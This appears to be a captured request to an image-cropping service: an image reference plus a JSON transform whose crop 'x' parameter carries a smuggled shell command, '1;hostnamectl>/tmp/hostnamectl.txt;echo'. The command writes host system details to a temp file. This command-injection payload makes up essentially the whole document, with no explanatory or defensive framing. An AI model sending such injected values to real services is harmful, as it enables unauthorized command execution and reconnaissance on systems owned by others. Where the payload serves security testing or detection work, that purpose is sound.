 {"imageId":"a2cf3f84-73aa-445b-b986-29bc6cfb3e21","transformType":"crop","params":{"x":"1;hostnamectl>/tmp/hostnamectl.txt;echo","y":0,"width":300,"height":300}}
